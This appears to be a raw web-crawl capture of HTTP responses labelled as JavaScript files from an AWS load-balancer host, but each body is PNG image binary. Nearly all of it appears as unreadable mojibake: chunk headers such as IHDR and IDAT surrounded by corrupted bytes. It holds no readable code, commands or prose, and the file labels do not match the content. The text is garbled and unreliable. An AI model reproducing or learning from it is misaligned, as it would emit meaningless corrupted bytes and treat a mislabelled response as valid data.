�gwT���$�zp�}*ÿ��y�&+Q��4&���љz��\�|^e���k��b�����A�Q����6h�Փe�~--��`X���#	��K�nQ�?,���_Y��1p���b����ܿ�Zp    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/fab160_244x68.js
body_size: 4330
content:
�PNG

   IHDR   �   D   �;�   �PLTEGpL����r�h�ގ�b�b�c������D��x��~�����	�a��������2��	��d��$��N��C����t��X��*��n����u��<����y�V}����քa I��b��6	 ��������xD'͌U�˞��Z�b���X.�k& �]у:�C'��;ł1�L[.�r5�mS5���   tRNS ,�5\�w䵶��6�m�  �IDATx�Ԙs���/w�z�g<�)P+8���c�rۯ?�����Ja�����%!i�>ڕP����0x��g����`���_�����`2��p<����|�c���`8����/O�=x
4ql�r���L���
y�Ml��N��[�y�����boóq����nߏl\�ï.������P2�=�w�"�2�4%7mn_�w-��g���9��_�i��9N��6C��l��������g���P��Ṟ޽���6�F�U�����3u�`�>�n&��q(�f� �T�J:�͚`�L�IM����g1��8��Z^���8Ld|c7�ĮL��?R����e�dH�X���t��I?O���(EIv�g�	\���lk��W��xp���ሥ�~��?W��h4���d?���]����~`C7L�)���1�b����Vu0���|>����o���~�������y>���QP!�ҧs��q:�H#v���=��� f Ed F��k��M�95�t�2���ۺ��'��l����w�:�y�3	����} �%�<2���ts���d����@�*O�s��qEc�r�;1�ɐ�s�|U�Vj�e�Ͷ/j޻�>�J�~�HQ�-����.qÝNx���n.�P1K/��^�+�#' $i)�e�%�$�����k�����!R,�R@7�9AJ� �	�ֽ'��[̴6Cnv��#ý�uӖy4��V���ӡČ6�ar��6L9�pUJYBc'��"�\@)I��'�,����D�6oaƭ<��L�93�����fVȆ��Y�Z�~�c$U�'eK˛���l^3VA������n�0g�숕��I�BJ0q�9����J�V?���̊ڐ��vaA#j���S�:��7z?��I����9VΎ804�6��2�����u%ǎ5�!J���m���hh"m�A�;����C�q��-�F7~��bN�\2���B7��uA��E4L ��E虄�݀��i�r��LB�� A�����p�����l�r~���}pt�@���e�0\�nԎ�t�-���G��a"�eJ�N�٤9u4�;�����؈�����_�ԾmLR��FS�p�N%#���̴� �0
�CI8�l�Q�)�.U�@s�!�;�$�Z��+y�2���S[]�m}���������S�������~���h�gA�*W���.�x�Av���+��#V�J)�񮔨�C(����i��?sA���k�-wy_LGo��@���׶�b�� C hܼ:5�[��XD�17ji(1W�@>4<W糴gDB/vMy��a�br�Y6��Ԉ9ǅM]HYva��f�.�~k��}Wk]3�9���&�t�k7����j�@x� sH��bQ�s	O���3�v|�Sv��v�y�����[���#U����|��{Աc(����G��a'Nש��2'������`�YC��1d�g8K��YM�eږ?�$"��:P[�_�a���ߏ�3���n3 ���
����4��q�X�����"i�v�n��j2ٶ�-y�n���Gؔ|��d#f����m;��IVzX��9���vO�hԁ�G=�2��ҋ���h�:n70��Itd��l�X.*$�|!`.iHH�qy��
��4�wJTD4�C-d#�5�(���ٶO����۟#��nSO��jg�
=��9�H�;;!3"FY�x`&d�X�nH��ͮ=���#�\�Z�:�ޠR�U�7�Jz[�긅����¨GO�ȩ��-L��s�m�\����!�Hh��tq&�K�nÛ�:��� �2+H�<)����%9�Q/ѷO{�d_Sw�'��-l�_(�"�N!	�':��#�E�i�� υ;�P�r���)�����4��x�T'�˩X�$����-�n|��\���^O�^�Ձ�#����q)�>̈́���RΖ+p"2�j4�n�$|F��E�W�E�U��?r �W١��*B�U���FO�7�)��A+[�g��#��z��_���Z����]�2��tC��H.��3>�%Vd���Xk@��1� ,���GdS�T禓��rz��?�Ax{ZՀv(�#W�?R�l {x����*2�uϩV�N� �Rt�:]�X��W)����V��E�z'*.�0���:�E�s��k��k�6���5�P��}dRq�ub{��,��
]�@;����,�>�/l�Z��;U�I3g��<.��UO�t��z�{��+Z�rU�D�b�2�#��S��Z;rZ���+h/`�`7�}�nJև�`͜��w�@P>Q<��{"t�����j�!�����%/)��p�(���	-e�� ˲��T�V#� g�򬾜T�)���q���ڮ�O�/�w)Uo���������7���X�k�7#2� -/��]A:ۏ�R^�׿2�֩�||�N�{V���Œ����/��=�����E+Я
Z-lCBv$��؋��K^�Yy²��\KU�?��R�[�.BgldTc4=�k}��)�e��-?��h�7��g�ܶ�r2)�6v�Mm������ͭ�Q�+E���p,���C"@�v	�����?�m撤ݳ����=����K�G]�Z��e��D+�:�7�Y�S���Kv��zl�^��C��j��H�0�h��I�d�Ey5�;��Sr�,�>G?gK�^!�z��h�:W�����xSf��,m@���_H���?�6=�AW}���T˽�%�+�Z�X�jy�l���k�gv�K�z�GmbP�L������D�d�.\߱�=��[l�jh������6�Bp���]���2�a^��
W)�mg26.<6��VC��B��}���]�^��Em�l-�X��6jn��-1�=���i��)m���3���J	��Ka�u=�Y��Ն����;���{�_\�6i�8�<�F !��$uFQ�e�ea����υH>��TaXm*�5��[��P�:땪�8�Yѐ��W�N��S?ܼ�U9��d�|C�ؿ���[�v"��!O!��sx�u��p���Z�S���G�Z	KW�(9ø���X�[ԜY�%�ojЦo#�<�:��9l���)8��"8]�R��Rz
JrJtTA��mŧ ��!T���γM;������Kȭ��qD\Ϸw-}��t "V��c�q*��q|�M)2A6iLOy���/��!�iy�ɣR�Eq\ʬ�6�TUq̐��xE��̘߰��s��m�xW��L팉I�	���/���wܴ�e��I��%��)[.iMI4dd!�Lb�]ZC}��@0��9�8���ۋ4���hݔ�ݎ���T�tǝLw��8�AI�k�E�n�>���.�r���˳,
ӆ�3Ve݃E⑂׊1<�8�"��=Rz�/�_$θ�EY�����n7�j�߿k�e�J�U��nj8i7�r�P�0�	�����G(~eU=FF�AX#�m��U�/� �Ka
�����#�,�fi���� Ҥ.>�d�b�[��&{in��R�Pv�WƲ�(c�[Jq�ۗJ�k�]�=і\c�fu]j fd`�+a�lL/2%��q
L��b�.�s��6˞�2���'ԥ�#�WۍHcTD���(�>b���|7����9�x��(�F�8�n��r�5���XHrcG�����a�l�<<��Ԡ+i�ψ	ì�R�WHe�[{4�YV��k�;���ٜ��ǵ��n�A����� �@�Bo���i5N�𰽑3x�<L)O �g6f55Ú�c}V�?7�p՟SG�`^^yXP����_���-SgX���~�S�͙'gnmޒ�U��E�o0+j�v�6� =�.��"�����brv:�����:-5�n�]_O V����b�}1ka(ln���Wy��b~�<s��!����c���-5�/.����j����ű�Ź������0M�X�W�a�����0� �X�#f1"    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/4524fb_300x430.js
body_size: 55303
content:
�PNG

   IHDR  ,  �   �˔  �PLTEGpLlNA����tl�tdʷ��ujrWIB*̿�ն��׹�������xO	���G,nC)/�����������܅Y5
[=)�hA͡c�aC���sM�Ŝ��ܯ�S_��ڃ%PzS7�������[�]\��ϧ~P�):�~]ڭd<�þԥ�⵰#��a,# fD3�wrL:37"�]N��s�����ًnV�ޒR4n^S��xְ�ڹ�`/���ȧ�5*$���@"(�#�^xY����<O�5�PN�&&�?U|:#����EW��`ɋ��õ||}�~�5H�Nb�)<mN8�mh��}n!�f��w�E#�
�/�/<s	���Zp�Ib�/B�;�xA�̆�qK��v���ǖ��+~D?�բ�)�5I������ʴ�431�կ_LATVX�X!͐F�B�a/���唫�gkӦF�O�W�o:���
����;�   tRNS ԋ��c�)~4�ÐG���    IDATx���o���k��#��0�AJ��I��M�=B�d�"g&�Eм(�b�
��n��$h��w�K*]lg�ӧ��J"�������T>��X����ڬj��]۟�K�����s���5����>���t?R�}x�� ˪���誂x�Q}DZw<�*�+L*�jq���u�iU�+���b���"�eZU_޺th3'V$�E�����K��쒲x�b�߾}2ƪW��UZ�be!5�2��v�T�����I�_�˹�L�)��狳�,e쌫\�(ܿl�IV�0n~phf�ax�r���C!qy�[ɪz���ʍ-��L���-�DOs 
��a��s��~��1�V�~��nY�VVYY����$��U�D�>c`e�<�P*��sx�F���w���Oˊ��Jd�ʥ?q7�,E��|a�� �P����t�*�ı�N_=�+��@Gz �X~�$���$��2�cF�cg�0t�
�F������=�,7�۸�^�kH&����q�,=�F|�^�Y.SU�ap��z,`A��D�ߔ���WV۷ڌ|-��(��(�`2=d��x��$�"�V��1�j�K�[�'�G`�4�4 �e`�1b?��׶k�)r	Vb=A�������j��M�-�3�,��r���iy���9\(=�#��y;qm'A��({�/j�5p�����<׭�X9��S#$Zp"��ĮW�^H��:}�XS���m��l�trA�*�D�Z�ɻ�-��A
]�1B�kjcl��-����4�^�>�����-Z+6�F'�	��2�vO�l�Ƹ��+��7���$V��.��y*S�M�-�T��͆(���40��hwp;:��-n9��V�����4�.P�-ۊ���+��if�`��u��'RsFTY&�^H@�bݨ��E�H==6%��o�7ݎ[<7y�M���=�JE��&0444M�U��_g��@P���;ej��Tc��gY�e�V+h7������.֓#�Z57TnrPq�]�u�T3��V���a��
(������g+�U�����^�T�oބ߄Ǉ!�_d
z�ź4�:�v��l�Z껮;k5oj�o=�vG�K=��i������C�>ykE,�G��Vl�x~����/_��^z���⻳��q�)�(J\A�Ý���^��>�ѯZ�������]A�v&ƒu�JR$���3�V�L�-[���3wu��SR�`�9�(����7ϟ���<�l.�~�Ч�=�1�a�O{��Y�b��r�a�&�F녌�E��r�H�ȩ����o��#%���ױk�h�☩E�����������1Dn�&z��h���<%۝�����R�� ֖�(�O|!nH|!�[��l�M!�5�Dj�O�f�b�����0�ܘ��:�h4�wʡQ��D�9Z��V�#�e۞��]6��5,y���=�>ٷ�V�7�:n�Ցf[%)�A�Z��H���T�u9E��X�Yqށ�:��P�n����iN�q�h������X�|�He[6O��p�֝%>�E��W*�ր��~%��'*��Wg��0ս�T���!R@5|��v�@lt�Y f��w�,��^��l���,N��F��j٣�j'�q��-�l�A�="p�F-�k�콾�>ʅ�,��=�ĳ�6?W��}	V�������g
R��w���#�\į|�3��,�D�MȄ��M��C����>t-5�鐶^3��{�����L�@�!���Z�?�����}��/L�����*�??V.}Uy���j�RHʷ��|�ná����?����(��4���	���!5�5d���=Zi�\���Q����t�/=�iL�d{j�����qsg����A`d�*q�����Ӭ�*�O>�+��ǧQ�"`��ǿ����d�R{��*A5�C
��r�)���2b1Z� �4��<�s:NN҂��3�{�G�O4�Y��Z.\VhW�6��tz�
.�^�A��yt�Vo��ȷG#n�#w���k�[����k���=y�Zڋ#����/��RPH���5�f�&�u��@c�N��5A(�:L������S��c�kՁ�VA�`5�b�V!�+vINǓ#g����D��2=j�|^��i?D�iI=�.�%�t6�<_�Z��V�����!-~��E����Ѫl>;u�+�p�۹��j��W���۵dʞ!�JR 5�_K
s���*���{���(L"�%�M�I���g����v���u�r���:�"��PE9q1;xf�chs����	u�Xl�-x����&�-\Y�nO�W�����≍O8ݾ�����o�3�?�[����&��*�����41�>�
!Q�������k�e��1&�ţ@Q1a
��/��';�v�[1?��-�w���������c{ �O���;#uVs���T@)JuP�A��۬}45
���3:� �\�E��u�Z�0�w�Bk�s�����x�?����7���H��q�4�����0���m[ܢZ�s�A��(���USzq���ph���e��"�t�����.����Z9�w����]��n[<CP�Nc�ȧ��&�=ø �P�hKP��LP���{/��K=�]3�+��P��!?֤�U]qHhV��ey��W���=|$}����r�fl��m���=�$�_��_F_�H0���00��V�"�v�t�5j�W��4���6��?�^�{��
G�^�w^�8�,��s�b2�K��6Q���ST��4.��VTfy���G��-��.Qw�M=��oƌ�>W#}w�j�Rc���Wt���ߥV�'���5=�.G�*����w&X�$��Q�}0g�5ո]b@��(�[�i,{��h�>Z/~|ʖY����5�~�Y��mj>A:�Y�lH:��m�jD+��T�Ţs�(�e�	W�1�l[$���d��9(�;���z~�4D���`"��~<:�hc�U�A>L���&��Ƴno�[���vM���o,�l�3��%
�c�7��'"��c��'��T��e5M�`Y����`�~��'si����[7��p�u7�(njz�W��V�@z U�1�P�f6��T�'QC:��ƥ���!'����a\�M��4�<C��#=������?��Ʋ��Y�Y�sp�j,�,/�O�k$]�0J�J�aQ��Q�} ��"59�K��C�%�I���+� [�Z/�rP�����Q����8Y��U�9�^�
' �G��^Y�Ʉ-.�/��黒�Zz�s�4"������0�{�����c�r�W5�x`$���X�x�,��YA�ғ8v�*\r��"n�U5.X��C'���a��6+��5����4%��_�Xm��N�'�����m���0��9W�s5R���"��+���c�����Aص����D������X�;�B-J����U}������G���x��[$�J��t��vK�G	�ib�ߓX�K�����:�J���:9��Cn����:��l�լ%#f:Q:?��Ey�mu�m�u5��+7dP=ׇװ
��A�H�U�dڣ���uV��DL���"sM�t�YoKXbsf-��^`�91�"��7�K���a?;<vEw�n�GVw2G`���2� ��#2"6�R�k�y5��[�y��U�F�^���e��N��q�^�ׯiݠ�l�s�\��6���kg��������w&����R*�޿�r

ūҘ��h��"I�+��-Z$����p���Sz��� �U7��p=8���ME�
iV�cU��Cp�P��� 
;W����`�Z�I��YD�a*�����NϦ���B]v���7�O���

�rr����@�J�����T9�Fb/d��G������J�N� ��P�@�S���&��'�N�6!H�FX�Z\�����X#iI�y�d������f��(�y��t��*�?e W���,]��������Ah�s���c�T%�j��3b�PU�~�IwT(��Ze�9�t�o�_�P���&ύ(u���ѩ,�l���e� P�Ab2�v�X&�&d�&mEkν��t��	��`�K`1��J'�K\��'�����}4���n�G���N�"��heK.�"��5�y�g]���	c8�u?$���"��BS�!+l���W%�ݗa,`E-��=�WF��h���+Or�+ٺ����s��z�ӻw?xxx���3�U��^���<mn�uir�86�{F߂�p�A�^�n0���ҍ>��E>��DDA��U ,K�����V���թ�,�"Q��������QI/io�C.��Fo</r0�6�g���c��ŷ
=$~��W����C�ewǤ���?���=�x4�.ė�vmcEU��{�������"��!���p��i����#T�P�&J0��O��4*�i���ީD�[�� ����Z�kRq����M\�@�ܮ�2��y̕�(�0�lo���`���
���.C�x�����҅.��gAh�>'�)H�?;D�ӯ�2zft�۝n>`�~~O0`�����B���ĸ�������z��?�A4Z�e�!7V��']y���ݷ���F���^�QZ��K��K$J>L�d!�$��\��\� ��y��e}:���t��?zxI�
�LӒ��J+�MK��h����-_{յ/�������Ї!���nlǌӀ�U$�}�F�}hH���&^h�>�/��.D3�HQ��s�s. kn
�iW��ь��'�q�4���Y�R����:��	\*�4-�Њ�	�l�OX��_�Z�o�����Q���3���t��Th�)�j~z�VHI�8���-�~�ܕ�@[+$/\��k18Ŋ^U6E�4�&�i�'2R�#�En/V�_(��KRS�)��%U���!���TH�Lr6ry"��tA@���|�o�E��(]�ww^�/h�&�.��m�u�\8,���8ϱ@��@�tH�YN׳����X6��m;߮7����߶��7���C3�P��D�HU:��n�r���6�8{��N��X�VqU=Tۼ*$i�VĘA�
���d3T�9��ҟ�t<]�-�5��e��`��k�M�H	�с<�#Vs�n^=.Y�M�m4�̬_OT�A*W�(G]��e�`n��m�%���Mh�i���f}���{!~ߕX�כ��r����V�M��Ƅ��X��E���Q�iR��p�H�w�K�+����Cs���Q!���2Z#�
�}��n`�<H�Œ�����G�L3P8r�� 5�n�9��E'^���T�^��m��j+5�l
C7�hi����a��.5��dm�v�-�B����5[>.g���#1~�;bu��)����,|{=��kn+�8�A���@Yi���-=m�rw<<7t=�������MG�,�����*�1�8m�0X���J ���rB/PJl�Ż���8��&���?�#XV:�V�r�k��7�z���VP/<�q�H��T�4�ȄT��CkF�W�1����yw���܃8ʔ��o���k���mf���~��~z;:���UmV��6&H#�HZ���,+_M�Ii�$�m����Y+��Z��<9�GI�8QB��(O�:I!�(!���Z���;�UvS�	į�r�C H2�����PNC�(��k\��VM`q�����+��:(W�_�|ܚ�%ҫK2�P,�Q��������f9�߃YS�u�ԣj��=�Yk�\�����ޓW�m4�	��	���À�/&!��A���tC�OOi��Q
fYֶ��&�
n�{��p+���I��@��)�� �섏��eW��o*�C� �j� �37 M�ۑ,�u���%�5fK|��Q\T�����g���X���c�rH�X���h_u��
������)\�P�;Ͻ>�pI�Q�����e[�K_Ga�Z]t�t����,	�.S#��o�`-��a��(z��f�2%1+!���H6��r��Q�X����<_�R]I�>���_ѳC@U���`(=�����5y����Ge�}�����χ[��`D�p���v�]W�(NW.����_��
�3�WǏ(4%Bx�f9�޶POO/m!"���."�+uGy��{�ۮ-qWK�U2c'C?�����<��w��*+�5@Z���c��W(�C���'�Y��ޥ�Ǐ��LE��Xv�h�T8�71����8.���[\�)�N��6f����q�A�@���;r��l��p��������_�S%C�����Z������	���CX1�Y]H� �r�/򔮡�<��4������0��̷�L����9��iye��=6�܆'Q�vd�5M�C��.d��''����۷�.�j�ʑ��ϕ��
zӖ�s�5��/�`SY�w:��ǝ�%Se\���2�����Ů9���.b_
�un0p�՞�� �Z��0��X�>R��/O�MMa�c�HmtV�zx����,D�����=|z^��ɹ�e$`<�w
z�EQla\ ���Ey3HH�S��JQ�(�r�~�rv������$���*fќ`
, �� ����-p)\o[��B��b?o�`E;y�l^)��uXB2@��������R5�9�,k��l��v6S�L?]�֫"[�Z�>�z������qB�D �rԖN
�J]��V��	��x%-v�B	���t�".m�x�T�Ty���T1T%FJ�$C������ǝ���/�d��t�K	-�����w���Q/2�s�v�d�q��rQd�%ˎ?�V�^�yخuI��{�ߢB[�'��^K���Ģ�h{Mi��Y9�z���֟�?��`��V��=k�`$B7dc��ɽ/�m��� �d�m麘ρ�n@6�L��N(Wґ���&b���c��6ICp����{mK���a��\�+�\I�lp z��*	��"Upc9I�إYT胜�7��'ߥ��۬��yϹJwʰ�u�lK��|���L��ṱ���������8^9_�]������5{Wp�-^0��;��s85��E���e�hR1��t*C=<7��KS�ã/��[�8ܐ�e1�l?�k�*�hdbY�
ܒ��&�| ����K�o��ޟ �΋gX��+Us�)�J�,����f�5v�hvS�8(�\P��+ss���^��p�uY���M���d�$&@DTY������>i�3�M(��:_��2�cd��݃��;���S�x �R����5���b���j4�``���f KTz�c�CiѢ����a��ٛ��ޮ`Q-a�b���T"K;S�f�����'��߁(^4Wͧ,��[�(Mryx� ww���%�n�7雛�/5�o��<�Q�O�f=mN�f��V�j��T�\� &]_�Z�֫�|�d��C���'8�egr"�rUB�:f���Hq`�'��Z�d��`�T�Zh3XJ4�_��6�Zp���C�yT؅4�o��M��q���*(A���-i)���7;@�y��?������Sռ�8�eS���6����hwVK�`��d{�auT{/#�g8d
$aG�
j�^Gm���fVْ�F����`Uk�9$�
)��y\��ju��1��u7*���L(�!tZ;��e��L��P���Iӊ`�&��ȾO�C����3\2���oG���y��ԍ��Pj� |����&͋�ݽ���(\R0K��l��8�C/�t$z�ٚ��U�xx��^�9��P-��G��&`V��D%�HR��ʤ�iR�`���,���Ŷ�����vp���{B�V�K�,ԙ���3F��h�Xi�B�{I#@Y��$�C�&�q�Te��8��0�{�[�'Z�a�:rr}>��ie�$�#�a.���Q���������������#�a�L<���h4�D
�m31���:�(��3��"��C�k�?J�喪D_�C���#T�6�
��ài�iS�^���g�u>��S��ǫ�ꔐ� �Q���'xf��	ZiğMU�    IDAT��'�,C��Q�nj���ch�|x�ȯ����+��OA�z��!;��@{=îM���l݆?��������c'8 Z��_B�+[,���u��0B���nლ^ib��p�4��K\�ۅ��-�E)�_R�UO�c~��LV���Z?��.�1����X��������˅�6E�66e��Y�r{VX;�1HQf�a��Ε	��n*Y��n�ޜ=�E7?^,�~�7)[�n���y�"�M~�(`���#���Y�����U��5R!�n[�V��s��X����I.����Uzq;)q��5 �$}�ذ�̀��������8�� WP� ~��A6��9,�\8�5���坮�DYXx��U{蘋���S�r ��@ü�F�iǲ�� ��A�'�qG�h(l�T���r�2����|;��s�u@���,�g��i���E�,�絛���z��V��[�O�$M#�բ��b�Q'I�$:V*���X��`UKDH�5.����+f7�
R�a��s9?WkA:����8~F�j6*آ��HU�4��^ځu������X����L�.�"�� ����|����g���,���Ƕ��}������qW���N���rpJ��+�L��>o��BmO�A������8�E���X�W�\�W�Wu:��:�<|�x�F�k�NZ5���37�i�1��Ȕ����f����C:6��9�Iϕ>�9n�Xk���l[7���!X����w)�y��r̊5�̄I�iC�9;6�bz���y�D+��-��c�5�欘;S�s�G�����Cc��OOk��X����K@8&�[��NNN\^D,�k�$�沾��H,�lc�&�#	��%w����dx���0����
q�`�r�bM׌_h�x����~~cV���1��b8g��{��-L��[�����%,fy��=�a�A��u�ɬ4�V�z������|�~A�R'>����5�˙�^��<��j�@	�?�Y�v�P>�qW|�D�� ffԏ).��&��~��n6����:7	�ܴ]j�XU�]����{ӦK~�,�QH���>n6���*~:<�����my��v��5ĭ��c�1æ��9��Н~��{��#5!�:}�@�|@��	�DI���t�x])*��#Irȼj�p��� �'L��M)q�s"���Z?Ǹ�D7 ��BkN��`�+�}�=1K�x-�}��u����22�����iG�ɈkxZ�yb�uۺ�d_FN yz1�:���'k�5w�ps��z�oJ���i4��j���Qm���J�uBj��u��$��)��ZS�>�#]�DJ�8Bb�_�s��})QFU�:��{��n��Hu��׫�-�o���X�:�b��<�� 6>�6z?�9K����8�-��#U����Mٺ��[�x����,�fip�Y;wc���W�D��,�;�l�Z�%�=�� �o4�`e�)���g&P�Ľ.4j߿���V�giG�4��^�5N<hxj��s������hj���6����`*�*�d���M�T)X�/S���ť��e��uw������W���B��e��ԗqQS��!�uy�v.o5KE�]�<z̛r3��92[���D�6eH1P���V�_QƳ���_5TR�����a�P��������t*Q�X����fdcu�)�ANaO!���˥�Y)�H��<��9�27P���Y���1"/w?�^����zì��ý�N�������Q�=5��}������y���mA,�+T6���<�<9��r�e�Q坅{3ˇu�\��(Yr�MD����D%���d�z��v�g�D˖ly0�H�}��R��%+�����"Qr�,m�#e�du���e��B-�=<�]���u7f�}Ǭ�,X�"}����a�����ʬ����� ���2 ˋ�>L�*�ʼd�z�뼪]ꐘ@h�=X�RM��Y�������Q�0���ހѱ�O�V}�~������^q����m��k�$���@[��N��RW�{A����wcַ2�r�R�y>�����^�����&����f�ڀf�ٳ&�"��� V2�7֍~��Jx6�7�Q	H���?�Z�)^?tF��9�B"ݦ�E�y�i�܆rЃF{H�}��� �)��lH)���a�������dK��h9�q��C�պ3X�G��q��X�L�e���˖�l��m����|gV,�2)��(h�|��D�;�������#��N��Xn�����Ɨv.�M�aàEv�,"S��>O���ڰ*�R�0K�$̢�l�j˹e����?Y���1�@K6��R����(X^�q˓�`5�mH X�k�k�o3"�^Xm�f�E�e} ^�޻���魏�����
���\p��5 �<��������;h������pBi^k.�����Yk�`B<n㲎$�v.�4����ۮJ���f�-7�nQ˺e�:RaQ�	��߿J%<���)> `�
�,��8����'CZ2<��u�vQg�ݼBakN�mw�(
��h�h,�)5
�����%�P����N�S]W~I�Q���)��A��0ˀ�&d�I���Y��/O��nR�,�$�a�Ϻ������
����9n�Ž��9B����7�ȹ�L�y�\�U]׉V\��c�������(�_�&V��ۊ{�i9�']���\�1�E���Λf,h���S)���g�����J	��:�Й�5�>��L���,J��6�Q"��������H������`�Z?���e�*%�u'�岧E.�,�>ѧ��`UQ�[�9,BRg��D�$?��r�5w}4�ʂ;�Hk�G.�B�b���ԗ��N"�0���=ř7���&f��4�oaۘ�I}x��%�r��1ݐ�O���R~=DG�:� �1�`��a��i�Y�N����(�ė��l�|��M�۷s��,����YЏ?���ӣ���fi��)?��
j�^���f��}2r`B��!d 8�����9�C#}�~��hF&�����8�5Li��$�MZf���n(׋�3YՓ}	�L*�1�w1�T�z~w�e!�3'����G����j��Bs�6�v�Ec�:_��X���QC9ً�O�.OV�ê��ʇy�4��m�?���ͮƝ��:B2���O�^�`M��ճ������fZ%ˉKQ��Ab@܌��\q32����˪{��O�'O�ȡ|ȇ��4�B+K��ֻӖ��sc�-�,+}����Qyls��5���k��Xv?����뇟��������|���<9Jp�������¶͇ �������g�	~%b>\���|���Y����iL��S#/��*���Xe�N�m�yy���0�eu�G�_���~S�]%���}me�;2k�`��$���*XL$c�q�����жf7�Y~t���.�GϞ�f�W c�,�������ϫ�dX��:�+�^�5�v��-G����'_@"8��i]4Дz4(0�H���Z�2e�2"s�b4	ڀ���f];C��0ėm��,��~ɟ��m!�n�Jx�e�ُ��._����%O���d2���5`uC=;�����ݧ?_^�e��^�m{u�Vէ/_��/������4���õ��B:�@ő�à�} Vg��i�`d�K�h�1p��!��DcI�'N�Y'*c�ҍ���l�����O|}���*�Ǡ��i���Х�+�%[wg���K}���҇R��dy�6ν�ֳ�����{���Ѻk��#������������(U�Y�"?|Ӕrb��tc!����,��2,��Y�� `�g�xh���<��|��QU�y1&4�ߗ]5eG{W�����Ʋ8�@��z6�2m!,)y`c����bl:*Q*��$uF��_�l�&EF#���{�5y�l����ij��y|�9�4����,&b�?8�8���3\�a��G��{���*a��Q�uҠy]�խ�q}}�c�J�5/��<���,��$�IG2��&�Q�
Z��G;P喝���&͍�Xܷ=��f"��Sk��*W��6���$�S��x<���d(4���F���)	�A���Z!��&�#X1ͽ���m$�r@42���+���I��!^�盽������9D�������]��x �`lnAJg5���X����tjTqZ�@���vm\��fǩl�8�֗x��
%PY}	��R���ҟ���_�	��}�	m���
��fw�/O�J��~���-�
(QÈ��n�l�UL�u+��vo�:�[�-c��9��sy�m��C��������}��>-6��+(̪k�7�f�)	Kh@6��}����:栉c|C� a�X��ͪwl �p	�U�)��fB� ������i�-3�ۯ�����t[M���
.OO[.
H1{������WM��Lu\����D^������a���|cY堺t?M=>��L��Ī���Y؅�C����3��&.1��������w�9	���V,fQ�+�m��	��H�~-�-�=?a���R��q���rTX
}��Ul< ������$o���ؓ�:��Q�G����� ��9@�g��ؒf��mB'a�
�k�x��9�Ӂ_��ӧ�/�����D� #�h���b��T�2Ȧ�eE����q1u���J�˧G�Y5�,E�೩j����XQ�p	h"���bQh�&�� `a�ꖡ�{�.G1�+C���"�pCl�P�F�5�*�ǎ5���V�������дb��zn�;�YE��=+���w��y�˺eP�o7i�i�iDˢ��.]��M[G�s�R��dR�E8�|���T6(��Y�N��Α�S��Fz�e`KII�J�O3�>\rd �_��5���ÎvgP��s
��B�b�� �0�@���Z֓�b����q���eH�5�ZΕ��RH�[�̙V/'��bC�`;�Hwe}).�H�0� �@�;�=t��%�p�h������Y
zc_@�eIX�Ӣ�"��p�]���w� �վέ?�,x��J�Q*���fY��B�;9F9DR�a4��������V������r�X�:8���G��r��'�4�!_��CG�z�����R@�b��g��>#%I}\o�)���w؁���A����W��BX����ڔde2�+���D�+SRBM��ʶѲ�7,�\��^��B%)������~��g�l&A��-$�eѥ�<h"v�:"�z�l��5�2+M�Ýg�v�1V̰���c�����u+�!	.y��4X���x��r�c��4�d�9A��r3QE)/�l��s�uZ�ARn̗+>��#:��t[)P��ǟ�)�K���D�gNX{��يdC?Cu�N��������UhX�в��g����+������7W����GhZ���>I�2�E�s.��b��ʹQ��J��s�(�W�X����/�bבכ:��sӇ�ˎ嫍���R���N�|�����'Cس��/ �t��4����v>���;X�%P>ۓ=�����{�Q�2.�mfY���~��R�CV��i�w�1~ivZ51R��U<���1�r�w��y��ʁ�3��#���y˼�0�`In�v|�F^�e�!�'̮T��QQ��ǧ�����6���)����uk�?PH �R� 4T�/�š4enh�-�Ǉ!�A`U����m�;���>�|��S��"�-�ݜ/C&�ſ�vgn��c���US��d;qi9��}*�?-�Ͱ)I7�ZX'ݑ�q����/}��%[���B�ڹK����K�����\�B�e����&4������R�uq#X����G�ˈn��hU$�UW�
��ѭ�ݿ t� {wwה�r:yb�-�,���]��I3�҆�Ѐ=��`;i����(j�J��'�U7J�H��F� �� �a����G~�'�F�����wp�F8�,���6q~x����iDsC���!��2e�մV�q���0R\�ẏV�Oܕ��2Z6���
>���Oϭ�e>�5�j+��P��5PA���ew�g���m0�iXHk���`}�� ~��΍V\_��O51�{|hY�֣;�7y�~=|%�8BF��gl�� /Ȇ�^d�ŉ�+�����,l9)��,q���^�,��9���/B�U<$6�l�� ޯ�`^����J�k��P"*bSeG�k�j��K�5L��'��׻�J�i]�*����[��83$� ,����OMpو
�?�&��rzF������B�D�n��1��"ej��`��20��+��97���AZY����mJ���'�� AH�M��@�˄��dz����^�e���8;��R\�V:&c7���{�MxP{�� J���/����{s�;����$ٓ��F��3�$����W8�`}Sn�5�5r���r��v�6~�H| %!�f�E�"A�x�EZm0A�(q8M��p�g����g�/�j6��Ϳ�MmCœ��5��ٹ��J-�,\��_��k���u�u�DC3>�K��G�m�Z͑I>�Vx�s�{��G&��U����O��VTIV%���p6��X�\N2ܡ5��a�?&��QFX���x}k �F�T.�m3[�����diu�a����i*8�y�|�g^/`�<�N�'��w��{������z|~��M�;I�+���������Ye�V�m�a�0sw�{}+�{W�9[����"�G�$^��Dﮂ`z�1��n�y%r4�^�k�eᤣ��㣖AhʉĪ���&jv1���PO���Y���ME�Q�p�n�s�EȭTsk_��q�f烙���]ʽ��Eȯzc�Ò!�O�A3���X��K�~�vqq�V��͚�$�9�(z��e��ԵI� r��Y�c��z� K���<�����O���Ͱu�����%GS�G����x�/��Y�R�eI�p0�̐8��Ev�V�z�.~{o����ӥ�����+WJ��׽,o({|�Q�:r|X��`M}�ښ숆7�! D��t�@���R�#���9c�F���7�k�p�q��u�*����ao�͋�k{5�0��h�z�Q��	 ��p�����Dq�''2,C������\u�ۻ?�}\�;�\�[9����9�q�YZ� e�j��fA�_;3O��呙{��x����R�D���k2��MU-LȪ۰�%��}�Q��x܇��/V�4o� Q8�j�a��_E8&��#q`F�@"%<2����LYJ�?6[̌��߁�K����4�H�}r�߶�z�[�Kt�����Bj��mks}��`�p(��S"��H�����pr$Y��!�.� X�HcEVL@����lH�(f�@H�3�G7����XA:U��7p���(�����x�9�.��7�^4@c,�ɐ�H��SP���=�$�g��s���Aaa4*Kb!���<"}~}算9YYFY+�ۛ)���)�$.�u0'�CI��LOb�9C�3�p�������l(��V����e=��n�h�ɔ��Wb���H����x��[��^|�TW7t ���V�1yO�/j7��x+� �!��aI���K1��v?g2�vu)X����m�jz��a��|��